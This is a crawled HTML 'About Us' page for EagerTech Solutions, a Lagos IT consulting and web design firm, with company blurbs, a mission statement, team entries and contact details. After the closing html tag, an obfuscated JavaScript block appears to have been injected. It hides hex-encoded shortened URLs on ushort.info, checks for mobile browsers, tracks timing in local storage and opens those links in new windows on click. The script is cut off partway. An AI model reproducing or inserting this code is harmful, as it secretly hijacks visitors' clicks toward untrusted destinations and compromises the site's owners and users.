

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eagertech.com.ng/about.php
body_size: 8061
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Eagertech</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="Eagertech Solution" name="keywords">
    <meta content="Eagertech Solution" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;600;700;800&family=Rubik:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/animate/animate.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <style>
        @media screen and (max-width: 768px){
            .sms{
                margin-top: -150px;
            }
        }
    </style>
</head>

<body>    <!-- Spinner Start -->
<!-- <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
        <div class="spinner"></div>
    </div> -->
    <!-- Spinner End -->


    <!-- Topbar Start -->
    <div class="container-fluid bg-dark px-5 d-none d-lg-block">
        <div class="row gx-0">
            <div class="col-lg-8 text-center text-lg-start mb-2 mb-lg-0">
                <div class="d-inline-flex align-items-center" style="height: 45px;">
                    <small class="me-3 text-light"><i class="fa fa-map-marker-alt me-2"></i>6A Alade close, Allen Avenue,
                        Ikeja, Lagos State, Nigeria</small>
                    <small class="me-3 text-light"><i class="fa fa-phone-alt me-2"></i>0806 294 8785</small>
                    <small class="text-light"><i class="fa fa-envelope-open me-2"></i>info@eagertech.com.ng</small>
                </div>
            </div>
            <div class="col-lg-4 text-center text-lg-end">
                <div class="d-inline-flex align-items-center" style="height: 45px;">
                    <!-- <a class="btn btn-sm btn-outline-light btn-sm-square rounded-circle me-2" href=""><i class="fab fa-twitter fw-normal"></i></a> -->
                    <a class="btn btn-sm btn-outline-light btn-sm-square rounded-circle me-2" href="https://www.facebook.com/Eagertechsolution?mibextid=ZbWKwL"><i class="fab fa-facebook-f fw-normal"></i></a>
                    <!-- <a class="btn btn-sm btn-outline-light btn-sm-square rounded-circle me-2" href=""><i class="fab fa-linkedin-in fw-normal"></i></a> -->
                    <a class="btn btn-sm btn-outline-light btn-sm-square rounded-circle me-2" href="https://www.instagram.com/eagertechsolution?igsh=Mm1pMmVmZDE2ZjM4"><i class="fab fa-instagram fw-normal"></i></a>
                    <!-- <a class="btn btn-sm btn-outline-light btn-sm-square rounded-circle" href=""><i class="fab fa-youtube fw-normal"></i></a> -->
                </div>
            </div>
        </div>
    </div>
    <!-- Topbar End -->     <!-- Navbar & Carousel Start -->
 <div class="container-fluid position-relative p-0">
        <nav class="navbar navbar-expand-lg navbar-dark px-5 py-3 py-lg-0">
            <a href="index.php" class="navbar-brand p-0">
                <h1 class="m-0"><i class="fa fa-user-ti me-2"></i>Eagertech</h1>
                <!-- <img src="img/logo1.png" alt=""  width="55%"/>	 -->
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
                <span class="fa fa-bars"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarCollapse">
                <div class="navbar-nav ms-auto py-0">
                    <a href="index.php" class="nav-item nav-link active">Home</a>
                    <a href="about.php" class="nav-item nav-link">About</a>
                    <a href="services.php" class="nav-item nav-link">Services</a>
                    <!-- <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">Blog</a>
                        <div class="dropdown-menu m-0">
                            <a href="blog.html" class="dropdown-item">Blog Grid</a>
                            <a href="detail.html" class="dropdown-item">Blog Detail</a>
                        </div>
                    </div> -->
                    <!-- <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">Pages</a>
                        <div class="dropdown-menu m-0">
                            <a href="price.html" class="dropdown-item">Pricing Plan</a>
                            <a href="feature.html" class="dropdown-item">Our features</a>
                            <a href="team.html" class="dropdown-item">Team Members</a>
                            <a href="testimonial.html" class="dropdown-item">Testimonial</a>
                            <a href="" class="dropdown-item">Free Quote</a>
                        </div>
                    </div> -->
                    <a href="contact.php" class="nav-item nav-link">Contact</a>
                </div>
                <!-- <butaton type="button" class="btn text-primary ms-3" data-bs-toggle="modal" data-bs-target="#searchModal"><i class="fa fa-search"></i></butaton>
                <a href="https://htmlcodex.com/startup-company-website-template" class="btn btn-primary py-2 px-4 ms-3">Download Pro Version</a> -->
            </div>
        </nav>
        <div class="container-fluid bg-primary py-5 bg-header" style="margin-bottom: 90px;">
            <div class="row py-5">
                <div class="col-12 pt-lg-5 mt-lg-5 text-center">
                    <h1 class="display-4 text-white animated zoomIn">About Us</h1>
                    <a href="index.php" class="h5 text-white">Home</a>
                    <i class="far fa-circle text-white px-2"></i>
                    <a href="about.php" class="h5 text-white">About</a>
                </div>
            </div>
        </div>
    </div>
    <!-- Navbar End -->


    <!-- Full Screen Search Start -->
    <div class="modal fade" id="searchModal" tabindex="-1">
        <div class="modal-dialog modal-fullscreen">
            <div class="modal-content" style="background: rgba(9, 30, 62, .7);">
                <div class="modal-header border-0">
                    <button type="button" class="btn bg-white btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body d-flex align-items-center justify-content-center">
                    <div class="input-group" style="max-width: 600px;">
                        <input type="text" class="form-control bg-transparent border-primary p-3" placeholder="Type search keyword">
                        <button class="btn btn-primary px-4"><i class="bi bi-search"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Full Screen Search End -->


    <!-- About Start -->
    <div class="container-fluid py-5 wow fadeInUp" data-wow-delay="0.1s">
        <div class="container py-5">
            <div class="row g-5">
                <div class="col-lg-7">
                    <div class="section-title position-relative pb-3 mb-5">
                        <h5 class="fw-bold text-primary text-uppercase sms">About Us</h5>
                        <h1 class="mb-0">EagerTech Solutions</h1>
                    </div>
                    <p class="mb-4" style="text-align: justify;">EagerTech Solutions is an IT consulting firm which is committed to providing incredible client services. We provide specialized Online Marketing and Website Design services to  corporations, small and medium scale enterprises, residential clients, and  educational institutions. </p>
                    <!-- <div class="row g-0 mb-3">
                        <div class="col-sm-6 wow zoomIn" data-wow-delay="0.2s">
                            <h5 class="mb-3"><i class="fa fa-check text-primary me-3"></i>Award Winning</h5>
                            <h5 class="mb-3"><i class="fa fa-check text-primary me-3"></i>Professional Staff</h5>
                        </div>
                        <div class="col-sm-6 wow zoomIn" data-wow-delay="0.4s">
                            <h5 class="mb-3"><i class="fa fa-check text-primary me-3"></i>24/7 Support</h5>
                            <h5 class="mb-3"><i class="fa fa-check text-primary me-3"></i>Fair Prices</h5>
                        </div>
                    </div> -->
                    <div class="d-flex align-items-center mb-4 wow fadeIn" data-wow-delay="0.6s">
                       <!-- <div class="bg-primary d-flex align-items-center justify-content-center rounded" style="width: 60px; height: 60px;">
                            <i class="fa fa-phone-alt text-white"></i>
                        </div>
                        <div class="ps-4">
                            <h5 class="mb-2">Call to ask any question</h5>
                            <h4 class="text-primary mb-0"><a href="tel:08062948785">0806 294 8785</a></h4>
                        </div>-->
                    </div>
                    <a href="tel:08062948785" class="btn btn-primary py-3 px-5 mt-3 wow zoomIn" data-wow-delay="0.9s">Call for a  Quote</a>
                </div>
                <div class="col-lg-5" style="min-height: 500px;">
                    <div class="position-relative h-100">
                        <img class="position-absolute w-100 h-100 rounded wow zoomIn" data-wow-delay="0.9s" src="img/process.jpg" style="object-fit: cover;">
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-md-6 col-12">
                <h1 class="mb-0">Mission</h1>
                <p>To succeed together with our partners using Quality, Commitment and Excellent services in IT training, consulting, planning, and management.</p>
            </div>
            <div class="col-lg-6 col-md-6 col-12">
                <h1 class="mb-0">Vision</h1>
                <p>EagerTech Solutions's vision is to be the recommended "Proactive IT Partner" to reputable organizations such as tertiary institutions, small and medium - scale businesses, local corporations, and residential clients whose online presence will give them a competitive advantage over their competitors.</p>
            </div>
        </div>
    </div>
    <!-- About End -->


    <!-- Team Start -->
   <div class="container-fluid py-5 wow fadeInUp" data-wow-delay="0.1s">
        <div class="container py-5">
            <div class="section-title text-center position-relative pb-3 mb-5 mx-auto" style="max-width: 600px;">
                <!--<h5 class="fw-bold text-primary text-uppercase">Director</h5>
                <h1 class="mb-0">Professional Stuffs Ready to Help Your Business</h1>-->
            </div>
            
            <div class="row g-5">
              <div class="col-lg-4 wow slideInUp" data-wow-delay="0.9s">
                    <div class="team-item bg-light rounded overflow-hidden">
                        <div class="team-img position-relative overflow-hidden">
                             <!--<img class="img-fluid w-100" src="img/mr jerry.jpg" alt="">
                           <div class="team-social">
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-twitter fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-facebook-f fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-instagram fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-linkedin-in fw-normal"></i></a>
                            </div>-->
                        </div>
                        <div class="text-center py-4">
                           <!-- <h4 class="text-primary">Jerry Onyegbula</h4>
                           <B> <p class="text-uppercase m-0"><br>  Business Development Director</p></B>-->
                        </div>
                        
                    </div>
                </div>
                 <!-- <div class="col-lg-4 wow slideInUp" data-wow-delay="0.3s">
                    <div class="team-item bg-light rounded overflow-hidden">
                        <div class="team-img position-relative overflow-hidden">
                            <img class="img-fluid w-100" src="img/mr gb2.jpg" alt="">
                           <div class="team-social">
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-twitter fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-facebook-f fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-instagram fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-linkedin-in fw-normal"></i></a>
                            </div>
                        </div>
                        <div class="text-center py-4">
                            <h4 class="text-primary">Gbenga Idowu</h4>
                      <b><p class="text-uppercase m-0"><br> Manager</p></b>  
                          
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 wow slideInUp" data-wow-delay="0.6s">
                    <div class="team-item bg-light rounded overflow-hidden">
                        <div class="team-img position-relative overflow-hidden">
                            <img class="img-fluid w-100" src="img/mr rex.jpg" alt="">
                            <!-- <div class="team-social">
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-twitter fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-facebook-f fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-instagram fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-linkedin-in fw-normal"></i></a>
                            </div>
                        </div>
                        <div class="text-center py-4">
                            <h4 class="text-primary">Agborwanse Orumgbe Rex</h4>
                            <b> <p class="text-uppercase m-0"><br> Operations Manager</p></b> 
                               
                        </div>
                    </div>
                </div>
               
                </div>
                <div class="row g-5">
                 <div class="col-lg-4 wow slideInUp" data-wow-delay="0.9s">
                    <div class="team-item bg-light rounded overflow-hidden">
                        <div class="team-img position-relative overflow-hidden">
                            <img class="img-fluid w-100" src="img/mr joe.jpg" alt="">
                           <!--  <div class="team-social">
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-twitter fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-facebook-f fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-instagram fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-linkedin-in fw-normal"></i></a>
                            </div>
                        </div>
                        <div class="text-center py-4">
                            <h4 class="text-primary">Austin Joseph</h4>
                           <B> <p class="text-uppercase m-0"><br> Software Support Manager</p></B>
                        </div>
                        
                    </div>
                </div>
           
            <div class="col-lg-4 wow slideInUp" data-wow-delay="0.9s">
                <div class="team-item bg-light rounded overflow-hidden">
                    <div class="team-img position-relative overflow-hidden">
                        <img class="img-fluid w-100" src="img/dammy.jpg" alt="">
                         <!--<div class="team-social">
                            <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-twitter fw-normal"></i></a>
                            <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-facebook-f fw-normal"></i></a>
                            <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-instagram fw-normal"></i></a>
                            <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-linkedin-in fw-normal"></i></a>
                        </div>
                    </div>
                    <div class="text-center py-4">
                        
                        <h4 class="text-primary">Runsewe Damilare </h4>
                        <b><p class="text-uppercase m-0"><br> Back End Officer and Graphic Designer</p></b> 
                    </div>
                    
                </div>
            </div>
              <div class="col-lg-4 wow slideInUp" data-wow-delay="0.6s">
                    <div class="team-item bg-light rounded overflow-hidden">
                        <div class="team-img position-relative overflow-hidden">
                            <img class="img-fluid w-100" src="img/mr ej.jpg" alt="">
                            <!-- <div class="team-social">
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-twitter fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-facebook-f fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-instagram fw-normal"></i></a>
                                <a class="btn btn-lg btn-primary btn-lg-square rounded" href=""><i class="fab fa-linkedin-in fw-normal"></i></a>
                            </div>
                        </div>
                        <div class="text-center py-4">
                            <h4 class="text-primary">Elijah Emmanuel</h4>
                            <b> <p class="text-uppercase m-0"><br> business Development manager</p></b> 
                               
                        </div>-->
                    </div>
                </div>
                </div>
            </div>
        </div>
    <!-- Team End -->


    <!-- Vendor Start -->
    <!-- <div class="container-fluid py-5 wow fadeInUp" data-wow-delay="0.1s">
        <div class="container py-5 mb-5">
            <div class="bg-white">
                <div class="owl-carousel vendor-carousel">
                    <img src="img/vendor-1.jpg" alt="">
                    <img src="img/vendor-2.jpg" alt="">
                    <img src="img/vendor-3.jpg" alt="">
                    <img src="img/vendor-4.jpg" alt="">
                    <img src="img/vendor-5.jpg" alt="">
                    <img src="img/vendor-6.jpg" alt="">
                    <img src="img/vendor-7.jpg" alt="">
                    <img src="img/vendor-8.jpg" alt="">
                    <img src="img/vendor-9.jpg" alt="">
                </div>
            </div>
        </div>
    </div> -->
    <!-- Vendor End -->
    

    <!-- Footer Start -->
    <div class="container-fluid bg-dark text-light mt-5 wow fadeInUp" data-wow-delay="0.1s">
        <div class="container">
            <div class="row gx-5">
                <div class="col-lg-4 col-md-6 footer-about">
                    <div class="d-flex flex-column align-items-center justify-content-center text-center h-100 bg-primary p-4">
                        <a href="index.html" class="navbar-brand">
                            <h1 class="m-0 text-white"><i class="fa fa-user-tie me-2"></i>Eagertech</h1>
                        </a>
                        <p class="mt-3 mb-4">EagerTech Solutions is an IT consulting firm which is committed to providing incredible client services. We provide specialized Online Marketing and Website Design services to  corporations, small and medium scale enterprises, residential clients, and  educational institutions. </p>
                        <!-- <form action="">
                            <div class="input-group">
                                <input type="text" class="form-control border-white p-3" placeholder="Your Email">
                                <button class="btn btn-dark">Sign Up</button>
                            </div>
                        </form> -->
                    </div>
                </div>
                <div class="col-lg-8 col-md-6">
                    <div class="row gx-5">
                        <div class="col-lg-4 col-md-12 pt-5 mb-5">
                            <div class="section-title section-title-sm position-relative pb-3 mb-4">
                                <h3 class="text-light mb-0">Get In Touch</h3>
                            </div>
                            <div class="d-flex mb-2">
                                <i class="bi bi-geo-alt text-primary me-2"></i>
                                <p class="mb-0">6A Alade close, Allen Avenue, Ikeja, Lagos State, Nigeria</p>
                            </div>
                            <div class="d-flex mb-2">
                                <i class="bi bi-envelope-open text-primary me-2"></i>
                                <p class="mb-0">info@eagertech.com.ng</p>
                            </div>
                            <div class="d-flex mb-2">
                                <i class="bi bi-telephone text-primary me-2"></i>
                                <p class="mb-0">0806 294 8785</p>
                            </div>
                            <div class="d-flex mt-4">
                                <!-- <a class="btn btn-primary btn-square me-2" href="#"><i class="fab fa-twitter fw-normal"></i></a> -->
                                <a class="btn btn-primary btn-square me-2" href="https://www.facebook.com/Eagertechsolution?mibextid=ZbWKwL"><i class="fab fa-facebook-f fw-normal"></i></a>
                                <!-- <a class="btn btn-primary btn-square me-2" href="#"><i class="fab fa-linkedin-in fw-normal"></i></a> -->
                                <a class="btn btn-primary btn-square" href="https://www.instagram.com/eagertechsolution?igsh=Mm1pMmVmZDE2ZjM4"><i class="fab fa-instagram fw-normal"></i></a>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-12 pt-0 pt-lg-5 mb-5">
                            <div class="section-title section-title-sm position-relative pb-3 mb-4">
                                <h3 class="text-light mb-0">Quick Links</h3>
                            </div>
                            <div class="link-animated d-flex flex-column justify-content-start">
                                <a class="text-light mb-2" href="index.php"><i class="bi bi-arrow-right text-primary me-2"></i>Home</a>
                                <a class="text-light mb-2" href="about.php"><i class="bi bi-arrow-right text-primary me-2"></i>About Us</a>
                                <!-- <a class="text-light mb-2" href="#"><i class="bi bi-arrow-right text-primary me-2"></i>Our Services</a> -->
                                <!-- <a class="text-light mb-2" href="#"><i class="bi bi-arrow-right text-primary me-2"></i>Meet The Team</a> -->
                                <!-- <a class="text-light mb-2" href="#"><i class="bi bi-arrow-right text-primary me-2"></i>Latest Blog</a> -->
                                <a class="text-light" href="contact.php"><i class="bi bi-arrow-right text-primary me-2"></i>Contact Us</a>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-12 pt-0 pt-lg-5 mb-5">
                            <div class="section-title section-title-sm position-relative pb-3 mb-4">
                                <h3 class="text-light mb-0">Popular Links</h3>
                            </div>
                            <div class="link-animated d-flex flex-column justify-content-start">
                                <a class="text-light mb-2" href="privacy_policy.php"><i class="bi bi-arrow-right text-primary me-2"></i>Privacy Policy</a>
                                 <!-- <a class="text-light mb-2" href="#"><i class="bi bi-arrow-right text-primary me-2"></i>Terms & Conditions</a>
                               <a class="text-light mb-2" href="#"><i class="bi bi-arrow-right text-primary me-2"></i>Our Services</a> -->
                                <!-- <a class="text-light mb-2" href="#"><i class="bi bi-arrow-right text-primary me-2"></i>Meet The Team</a> -->
                                <!-- <a class="text-light mb-2" href="#"><i class="bi bi-arrow-right text-primary me-2"></i>Latest Blog</a> -->
                                <!-- <a class="text-light" href="#"><i class="bi bi-arrow-right text-primary me-2"></i>Contact Us</a> -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid text-white" style="background: #061429;">
        <div class="container text-center">
            <div class="row justify-content-end">
                <div class="col-lg-8 col-md-6">
                    <div class="d-flex align-items-center justify-content-center" style="height: 75px;">
                        <p class="mb-0">&copy; <a class="text-white border-bottom" href="#">Eagertech</a>. All Rights Reserved. 
						
						<!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
						<!-- Designed by <a class="text-white border-bottom" href="https://htmlcodex.com">HTML Codex</a></p> -->
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer End -->


    <!-- Back to Top -->
    <a href="#" class="btn btn-lg btn-primary btn-lg-square rounded back-to-top"><i class="bi bi-arrow-up"></i></a>


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    
    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/662122581ec1082f04e4143a/1hromsakc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>

</html><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x42\x6f\x75\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x5a\x44\x76\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x77\x6f\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x55\x4a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x48\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x4e\x4b\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x53\x48\x45\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x6c\x57\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 